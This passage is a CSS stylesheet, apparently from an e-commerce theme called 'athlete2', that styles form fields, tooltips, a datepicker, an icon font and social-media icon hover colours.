.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  content: "\72";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  transform: scaleY(-1) translateY(1px) translateX(-5px);
  width: 17px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.fieldset > .field:not(.choice) .label,
.fieldset > .fields > .field:not(.choice) .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 0;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 5px 0;
}
.fieldset .field-tooltip > .label {
  position: absolute !important;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 0;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 0;
}
.field-error,
div.mage-error {
  margin-top: 4px;
  background: red;
  display: inline-block;
  padding: 4px 7px 4px;
  color: #ffffff;
  font-weight: 500;
  font-size: 1.3rem;
}
.product-item-info .field-error,
.product-item-info div.mage-error {
  display: block;
  line-height: 1;
}
.field-error {
  color: #ffffff;
  font-size: 1.2rem;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  max-width: 40px;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: var(--a2-input-height);
  color: #7d7d7d;
  content: "\5b";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  color: #000;
}
._has-datepicker ~ .ui-datepicker-trigger:focus:before,
._has-datepicker ~ .ui-datepicker-trigger:hover:before {
  color: inherit;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.ui-datepicker {
  background: #ffffff;
  -webkit-box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
}
.ui-datepicker .ui-datepicker-calendar {
  border: none;
}
.ui-datepicker .ui-datepicker-calendar th {
  border: none;
  background: none;
}
.ui-datepicker .ui-datepicker-calendar td {
  border: none;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  width: 20px;
  top: 11px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  border: none;
  height: 15px;
  line-height: 15px;
  width: 8px;
  margin-left: -10px;
  margin-top: -8px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after,
.ui-datepicker .ui-datepicker-prev span:before,
.ui-datepicker .ui-datepicker-next span:before {
  content: ' ';
  width: 2px;
  height: 7px;
  display: block;
  background: #000;
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 2px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  transform: rotateY(180deg);
}
.ui-datepicker .ui-datepicker-title {
  margin: 0 25px;
}
.ui-datepicker .ui-datepicker-title select {
  padding-right: 21px;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: "athlete2";
  src: url("../fonts/athlete2/athlete2.eot");
  src: url("../fonts/athlete2/athlete2.eot?#iefix") format("embedded-opentype"), url("../fonts/athlete2/athlete2.woff") format("woff"), url("../fonts/athlete2/athlete2.ttf") format("truetype"), url("../fonts/athlete2/athlete2.svg#athlete2") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
[data-icon]:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class^="athlete2-icon-"]:before,
[class*=" athlete2-icon-"]:before {
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.athlete2-icon-google-plus {
  display: none !important;
}
.athlete2-icon-letter:before {
  content: "\63";
}
.athlete2-icon-search:before {
  content: "\61";
}
.athlete2-icon-star:before {
  content: "\62";
}
.athlete2-icon-heart:before {
  content: "\64";
}
.athlete2-icon-compare:before {
  content: "\65";
}
.athlete2-icon-share:before {
  content: "\66";
}
.athlete2-icon-cart:before {
  content: "\67";
}
.athlete2-icon-rating-block:before {
  content: "\68";
}
.athlete2-icon-rating-block-small:before {
  content: "\69";
}
.athlete2-icon-heart2:before {
  content: "\6b";
}
.athlete2-icon-star2:before {
  content: "\6c";
}
.athlete2-icon-cart-original-bigger:before {
  content: "\6e";
}
.athlete2-icon-arrow:before {
  content: "\6f";
}
.athlete2-icon-view-list-16:before {
  content: "\70";
}
.athlete2-icon-view-grid-16:before {
  content: "\71";
}
.athlete2-icon-angle:before {
  content: "\72";
}
.athlete2-icon-search2:before {
  content: "\6a";
}
.athlete2-icon-compare2:before {
  content: "\6d";
}
.athlete2-icon-login:before {
  content: "\73";
}
.athlete2-icon-minus:before {
  content: "\74";
}
.athlete2-icon-plus:before {
  content: "\75";
}
.athlete2-icon-returns:before {
  content: "\76";
}
.athlete2-icon-shipping:before {
  content: "\77";
}
.athlete2-icon-home:before {
  content: "\78";
}
.athlete2-icon-amazon:before {
  content: "\79";
}
.athlete2-icon-foursquare:before {
  content: "\7a";
}
.athlete2-icon-flickr:before {
  content: "\41";
}
.athlete2-icon-google:before {
  content: "\42";
}
.athlete2-icon-instagram:before {
  content: "\44";
}
.athlete2-icon-kickstarter:before {
  content: "\45";
}
.athlete2-icon-linkedin:before {
  content: "\46";
}
.athlete2-icon-odnoklassniki:before {
  content: "\47";
}
.athlete2-icon-facebook:before {
  content: "\48";
}
.athlete2-icon-facebook-messenger:before {
  content: "\49";
}
.athlete2-icon-stripe:before {
  content: "\4a";
}
.athlete2-icon-telegram-plane:before {
  content: "\4b";
}
.athlete2-icon-vimeo:before {
  content: "\4c";
}
.athlete2-icon-vk:before {
  content: "\4d";
}
.athlete2-icon-whatsapp:before {
  content: "\4e";
}
.athlete2-icon-linkedin-in:before {
  content: "\4f";
}
.athlete2-icon-paper-plane-o:before {
  content: "\50";
}
.athlete2-icon-paper-plane:before {
  content: "\51";
}
.athlete2-icon-paypal:before {
  content: "\52";
}
.athlete2-icon-skype:before {
  content: "\53";
}
.athlete2-icon-slack:before {
  content: "\54";
}
.athlete2-icon-twitter:before {
  content: "\55";
}
.athlete2-icon-tumblr:before {
  content: "\56";
}
.athlete2-icon-pinterest:before {
  content: "\57";
}
.athlete2-icon-returns-big:before {
  content: "\58";
}
.athlete2-icon-shipping-big:before {
  content: "\59";
}
.athlete2-icon-phone-big:before {
  content: "\5a";
}
.athlete2-icon-phone-small:before {
  content: "\30";
}
.athlete2-icon-returns-small:before {
  content: "\31";
}
.athlete2-icon-tripadvisor:before {
  content: "\32";
}
.athlete2-icon-youtube-square:before {
  content: "\43";
}
.athlete2-icon-youtube-play:before {
  content: "\33";
}
.athlete2-icon-youtube:before {
  content: "\34";
}
.athlete2-icon-discord:before {
  content: "\35";
}
.athlete2-icon-reddit:before {
  content: "\36";
}
.athlete2-icon-snapchat:before {
  content: "\38";
}
.athlete2-icon-amazon-pay:before {
  content: "\37";
}
.athlete2-icon-battery-0:before {
  content: "\39";
}
.athlete2-icon-battery-1:before {
  content: "\21";
}
.athlete2-icon-battery-2:before {
  content: "\22";
}
.athlete2-icon-battery-3:before {
  content: "\23";
}
.athlete2-icon-battery-4:before {
  content: "\24";
}
.athlete2-icon-battery-power:before {
  content: "\25";
}
.athlete2-icon-barbell:before {
  content: "\26";
}
.athlete2-icon-bubble-3:before {
  content: "\27";
}
.athlete2-icon-bubble:before {
  content: "\28";
}
.athlete2-icon-bolt:before {
  content: "\29";
}
.athlete2-icon-credit-cards:before {
  content: "\2a";
}
.athlete2-icon-cube:before {
  content: "\2b";
}
.athlete2-icon-stopwatch:before {
  content: "\2c";
}
.athlete2-icon-speaker:before {
  content: "\2d";
}
.athlete2-icon-returns-svg {
  width: 23px;
  min-width: 23px;
  height: 16px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-shipping-svg {
  width: 30px;
  min-width: 30px;
  height: 17px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-phone-svg {
  width: 15px;
  min-width: 15px;
  height: 25px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-check:before {
  content: "\2e";
}
.athlete2-icon-pencil:before {
  content: "\3a";
}
.athlete2-icon-twitch:before {
  content: "\2f";
}
.athlete2-icon-tiktok:before {
  content: "\3b";
}
.athlete2-icon-business:before {
  content: "\3c";
}
.athlete2-icon-refresh:before {
  content: "\3f";
}
.athlete2-icon-reload:before {
  content: "\3e";
}
.athlete2-icon-cog:before {
  content: "\3d";
}
.athlete2-icon-cross:before {
  content: "\40";
}
.athlete2-icon-calendar:before {
  content: "\5b";
}
/*
& when (@media-common = true) {
    .lib-font-face(
        @family-name: @icons__font-name,
        @font-path: @icons__font-path,
        @font-weight: normal,
        @font-style: normal
    );
}*/
svg[class^="a2-icon-"] {
  fill: currentColor;
  stroke: currentColor;
  stroke-width: 0;
}
.svg-fill-none {
  fill: none;
}
#cart-icon-small {
  width: 14px;
  height: 16px;
  display: inline-block;
}
.icon-plus:before,
.icon-minus:before {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 4px);
  top: calc(50% - 1px);
  width: 8px;
  height: 2px;
}
.icon-plus {
  right: 0;
}
.icon-plus:after {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 1px);
  top: calc(50% - 4px);
  width: 2px;
  height: 8px;
}
.icon-minus,
.icon-plus {
  width: var(--a2-ipm-width);
  height: var(--a2-cart-btn-height);
  cursor: pointer;
  display: block;
  position: absolute;
}
/* Social Icons */
.footer.content a.athlete2-social-icon,
.footer.content a:not(.button).athlete2-social-icon,
.content a.athlete2-social-icon,
.std a.athlete2-social-icon,
.top-bar .athlete2-social-icons > a.athlete2-social-icon,
.athlete2-social-icons > a.athlete2-social-icon,
a.athlete2-social-icon {
  display: inline-flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  margin: 0 1px 5px 0 !important;
  font-size: 20px;
  padding: 0 !important;
  background: var(--a2-main-color);
  color: #000;
  overflow: hidden;
}
.footer.content a.athlete2-social-icon:before,
.footer.content a:not(.button).athlete2-social-icon:before,
.content a.athlete2-social-icon:before,
.std a.athlete2-social-icon:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:before,
.athlete2-social-icons > a.athlete2-social-icon:before,
a.athlete2-social-icon:before {
  animation: move-vertical-out 0.25s;
}
.footer.content a.athlete2-social-icon:hover,
.footer.content a:not(.button).athlete2-social-icon:hover,
.content a.athlete2-social-icon:hover,
.std a.athlete2-social-icon:hover,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover,
.athlete2-social-icons > a.athlete2-social-icon:hover,
a.athlete2-social-icon:hover {
  color: #ffffff;
}
.footer.content a.athlete2-social-icon:hover:before,
.footer.content a:not(.button).athlete2-social-icon:hover:before,
.content a.athlete2-social-icon:hover:before,
.std a.athlete2-social-icon:hover:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover:before,
.athlete2-social-icons > a.athlete2-social-icon:hover:before,
a.athlete2-social-icon:hover:before {
  animation: move-vertical-hover 0.25s;
}
.footer.content a.athlete2-icon-facebook:hover,
.footer.content a:not(.button).athlete2-icon-facebook:hover,
.content a.athlete2-icon-facebook:hover,
.std a.athlete2-icon-facebook:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook:hover,
.athlete2-social-icons > a.athlete2-icon-facebook:hover,
a.athlete2-icon-facebook:hover {
  background-color: #3b5998;
}
.footer.content a.athlete2-icon-twitter:hover,
.footer.content a:not(.button).athlete2-icon-twitter:hover,
.content a.athlete2-icon-twitter:hover,
.std a.athlete2-icon-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-twitter:hover,
a.athlete2-icon-twitter:hover {
  background-color: #00c3f4;
}
.footer.content a.athlete2-icon-tumblr:hover,
.footer.content a:not(.button).athlete2-icon-tumblr:hover,
.content a.athlete2-icon-tumblr:hover,
.std a.athlete2-icon-tumblr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tumblr:hover,
.athlete2-social-icons > a.athlete2-icon-tumblr:hover,
a.athlete2-icon-tumblr:hover {
  background-color: #34526f;
}
.footer.content a.athlete2-icon-skype:hover,
.footer.content a:not(.button).athlete2-icon-skype:hover,
.content a.athlete2-icon-skype:hover,
.std a.athlete2-icon-skype:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-skype:hover,
.athlete2-social-icons > a.athlete2-icon-skype:hover,
a.athlete2-icon-skype:hover {
  background-color: #33bff3;
}
.footer.content a.athlete2-icon-google-plus:hover,
.footer.content a:not(.button).athlete2-icon-google-plus:hover,
.content a.athlete2-icon-google-plus:hover,
.std a.athlete2-icon-google-plus:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-google-plus:hover,
.athlete2-social-icons > a.athlete2-icon-google-plus:hover,
a.athlete2-icon-google-plus:hover {
  background-color: #ce4832;
}
.footer.content a.athlete2-icon-instagram:hover,
.footer.content a:not(.button).athlete2-icon-instagram:hover,
.content a.athlete2-icon-instagram:hover,
.std a.athlete2-icon-instagram:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-instagram:hover,
.athlete2-social-icons > a.athlete2-icon-instagram:hover,
a.athlete2-icon-instagram:hover {
  background-color: #d80085;
}
.footer.content a.athlete2-icon-foursquare:hover,
.footer.content a:not(.button).athlete2-icon-foursquare:hover,
.content a.athlete2-icon-foursquare:hover,
.std a.athlete2-icon-foursquare:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-foursquare:hover,
.athlete2-social-icons > a.athlete2-icon-foursquare:hover,
a.athlete2-icon-foursquare:hover {
  background-color: #e9426f;
}
.footer.content a.athlete2-icon-linkedin-in:hover,
.footer.content a:not(.button).athlete2-icon-linkedin-in:hover,
.content a.athlete2-icon-linkedin-in:hover,
.std a.athlete2-icon-linkedin-in:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
a.athlete2-icon-linkedin-in:hover,
.footer.content a.athlete2-icon-linkedin:hover,
.footer.content a:not(.button).athlete2-icon-linkedin:hover,
.content a.athlete2-icon-linkedin:hover,
.std a.athlete2-icon-linkedin:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin:hover,
a.athlete2-icon-linkedin:hover {
  background-color: #4b8df7;
}
.footer.content a.athlete2-icon-kickstarter:hover,
.footer.content a:not(.button).athlete2-icon-kickstarter:hover,
.content a.athlete2-icon-kickstarter:hover,
.std a.athlete2-icon-kickstarter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
.athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
a.athlete2-icon-kickstarter:hover {
  background-color: #4cdf79;
}
.footer.content a.athlete2-icon-amazon:hover,
.footer.content a:not(.button).athlete2-icon-amazon:hover,
.content a.athlete2-icon-amazon:hover,
.std a.athlete2-icon-amazon:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon:hover,
.athlete2-social-icons > a.athlete2-icon-amazon:hover,
a.athlete2-icon-amazon:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-odnoklassniki:hover,
.footer.content a:not(.button).athlete2-icon-odnoklassniki:hover,
.content a.athlete2-icon-odnoklassniki:hover,
.std a.athlete2-icon-odnoklassniki:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
.athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
a.athlete2-icon-odnoklassniki:hover {
  background-color: #f29400;
}
.footer.content a.athlete2-icon-slack:hover,
.footer.content a:not(.button).athlete2-icon-slack:hover,
.content a.athlete2-icon-slack:hover,
.std a.athlete2-icon-slack:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-slack:hover,
.athlete2-social-icons > a.athlete2-icon-slack:hover,
a.athlete2-icon-slack:hover {
  background-color: #471248;
}
.footer.content a.athlete2-icon-facebook-messenger:hover,
.footer.content a:not(.button).athlete2-icon-facebook-messenger:hover,
.content a.athlete2-icon-facebook-messenger:hover,
.std a.athlete2-icon-facebook-messenger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
.athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
a.athlete2-icon-facebook-messenger:hover {
  background-color: #3896fe;
}
.footer.content a.athlete2-icon-stripe:hover,
.footer.content a:not(.button).athlete2-icon-stripe:hover,
.content a.athlete2-icon-stripe:hover,
.std a.athlete2-icon-stripe:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stripe:hover,
.athlete2-social-icons > a.athlete2-icon-stripe:hover,
a.athlete2-icon-stripe:hover {
  background-color: #696cdc;
}
.footer.content a.athlete2-icon-vk:hover,
.footer.content a:not(.button).athlete2-icon-vk:hover,
.content a.athlete2-icon-vk:hover,
.std a.athlete2-icon-vk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vk:hover,
.athlete2-social-icons > a.athlete2-icon-vk:hover,
a.athlete2-icon-vk:hover {
  background-color: #557db1;
}
.footer.content a.athlete2-icon-whatsapp:hover,
.footer.content a:not(.button).athlete2-icon-whatsapp:hover,
.content a.athlete2-icon-whatsapp:hover,
.std a.athlete2-icon-whatsapp:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
.athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
a.athlete2-icon-whatsapp:hover {
  background-color: #42d84c;
}
.footer.content a.athlete2-icon-viber:hover,
.footer.content a:not(.button).athlete2-icon-viber:hover,
.content a.athlete2-icon-viber:hover,
.std a.athlete2-icon-viber:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-viber:hover,
.athlete2-social-icons > a.athlete2-icon-viber:hover,
a.athlete2-icon-viber:hover {
  background-color: #7738a8;
}
.footer.content a.athlete2-icon-telegram-plane:hover,
.footer.content a:not(.button).athlete2-icon-telegram-plane:hover,
.content a.athlete2-icon-telegram-plane:hover,
.std a.athlete2-icon-telegram-plane:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
.athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
a.athlete2-icon-telegram-plane:hover {
  background-color: #55b0ee;
}
.footer.content a.athlete2-icon-pinterest:hover,
.footer.content a:not(.button).athlete2-icon-pinterest:hover,
.content a.athlete2-icon-pinterest:hover,
.std a.athlete2-icon-pinterest:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-pinterest:hover,
.athlete2-social-icons > a.athlete2-icon-pinterest:hover,
a.athlete2-icon-pinterest:hover {
  background-color: #cb2027;
}
.footer.content a.athlete2-icon-youtube:hover,
.footer.content a:not(.button).athlete2-icon-youtube:hover,
.content a.athlete2-icon-youtube:hover,
.std a.athlete2-icon-youtube:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-youtube:hover,
.athlete2-social-icons > a.athlete2-icon-youtube:hover,
a.athlete2-icon-youtube:hover {
  background-color: #b72d28;
}
.footer.content a.athlete2-icon-dribble:hover,
.footer.content a:not(.button).athlete2-icon-dribble:hover,
.content a.athlete2-icon-dribble:hover,
.std a.athlete2-icon-dribble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-dribble:hover,
.athlete2-social-icons > a.athlete2-icon-dribble:hover,
a.athlete2-icon-dribble:hover {
  background-color: #f977a6;
}
.footer.content a.athlete2-icon-flickr:hover,
.footer.content a:not(.button).athlete2-icon-flickr:hover,
.content a.athlete2-icon-flickr:hover,
.std a.athlete2-icon-flickr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-flickr:hover,
.athlete2-social-icons > a.athlete2-icon-flickr:hover,
a.athlete2-icon-flickr:hover {
  background-color: #ff0084;
}
.footer.content a.athlete2-icon-vimeo:hover,
.footer.content a:not(.button).athlete2-icon-vimeo:hover,
.content a.athlete2-icon-vimeo:hover,
.std a.athlete2-icon-vimeo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vimeo:hover,
.athlete2-social-icons > a.athlete2-icon-vimeo:hover,
a.athlete2-icon-vimeo:hover {
  background-color: #1ab7ea;
}
.footer.content a.athlete2-icon-picasa:hover,
.footer.content a:not(.button).athlete2-icon-picasa:hover,
.content a.athlete2-icon-picasa:hover,
.std a.athlete2-icon-picasa:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-picasa:hover,
.athlete2-social-icons > a.athlete2-icon-picasa:hover,
a.athlete2-icon-picasa:hover {
  background-color: #4b8df8;
}
.footer.content a.athlete2-icon-digg:hover,
.footer.content a:not(.button).athlete2-icon-digg:hover,
.content a.athlete2-icon-digg:hover,
.std a.athlete2-icon-digg:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-digg:hover,
.athlete2-social-icons > a.athlete2-icon-digg:hover,
a.athlete2-icon-digg:hover {
  background-color: #1b5891;
}
.footer.content a.athlete2-icon-plurk:hover,
.footer.content a:not(.button).athlete2-icon-plurk:hover,
.content a.athlete2-icon-plurk:hover,
.std a.athlete2-icon-plurk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-plurk:hover,
.athlete2-social-icons > a.athlete2-icon-plurk:hover,
a.athlete2-icon-plurk:hover {
  background-color: #cf682f;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #589642;
}
.footer.content a.athlete2-icon-yahoo:hover,
.footer.content a:not(.button).athlete2-icon-yahoo:hover,
.content a.athlete2-icon-yahoo:hover,
.std a.athlete2-icon-yahoo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-yahoo:hover,
.athlete2-social-icons > a.athlete2-icon-yahoo:hover,
a.athlete2-icon-yahoo:hover {
  background-color: #ab64bc;
}
.footer.content a.athlete2-icon-delicious:hover,
.footer.content a:not(.button).athlete2-icon-delicious:hover,
.content a.athlete2-icon-delicious:hover,
.std a.athlete2-icon-delicious:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-delicious:hover,
.athlete2-social-icons > a.athlete2-icon-delicious:hover,
a.athlete2-icon-delicious:hover {
  background-color: #004795;
}
.footer.content a.athlete2-icon-devianart:hover,
.footer.content a:not(.button).athlete2-icon-devianart:hover,
.content a.athlete2-icon-devianart:hover,
.std a.athlete2-icon-devianart:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-devianart:hover,
.athlete2-social-icons > a.athlete2-icon-devianart:hover,
a.athlete2-icon-devianart:hover {
  background-color: #54675a;
}
.footer.content a.athlete2-icon-apple:hover,
.footer.content a:not(.button).athlete2-icon-apple:hover,
.content a.athlete2-icon-apple:hover,
.std a.athlete2-icon-apple:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-apple:hover,
.athlete2-social-icons > a.athlete2-icon-apple:hover,
a.athlete2-icon-apple:hover {
  background-color: #4c4c4c;
}
.footer.content a.athlete2-icon-aim:hover,
.footer.content a:not(.button).athlete2-icon-aim:hover,
.content a.athlete2-icon-aim:hover,
.std a.athlete2-icon-aim:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-aim:hover,
.athlete2-social-icons > a.athlete2-icon-aim:hover,
a.athlete2-icon-aim:hover {
  background-color: #ffb400;
}
.footer.content a.athlete2-icon-paypal:hover,
.footer.content a:not(.button).athlete2-icon-paypal:hover,
.content a.athlete2-icon-paypal:hover,
.std a.athlete2-icon-paypal:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-paypal:hover,
.athlete2-social-icons > a.athlete2-icon-paypal:hover,
a.athlete2-icon-paypal:hover {
  background-color: #0079c1;
}
.footer.content a.athlete2-icon-blogger:hover,
.footer.content a:not(.button).athlete2-icon-blogger:hover,
.content a.athlete2-icon-blogger:hover,
.std a.athlete2-icon-blogger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-blogger:hover,
.athlete2-social-icons > a.athlete2-icon-blogger:hover,
a.athlete2-icon-blogger:hover {
  background-color: #ff6403;
}
.footer.content a.athlete2-icon-behance:hover,
.footer.content a:not(.button).athlete2-icon-behance:hover,
.content a.athlete2-icon-behance:hover,
.std a.athlete2-icon-behance:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-behance:hover,
.athlete2-social-icons > a.athlete2-icon-behance:hover,
a.athlete2-icon-behance:hover {
  background-color: #1769ff;
}
.footer.content a.athlete2-icon-myspace:hover,
.footer.content a:not(.button).athlete2-icon-myspace:hover,
.content a.athlete2-icon-myspace:hover,
.std a.athlete2-icon-myspace:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-myspace:hover,
.athlete2-social-icons > a.athlete2-icon-myspace:hover,
a.athlete2-icon-myspace:hover {
  background-color: #003399;
}
.footer.content a.athlete2-icon-stumble:hover,
.footer.content a:not(.button).athlete2-icon-stumble:hover,
.content a.athlete2-icon-stumble:hover,
.std a.athlete2-icon-stumble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stumble:hover,
.athlete2-social-icons > a.athlete2-icon-stumble:hover,
a.athlete2-icon-stumble:hover {
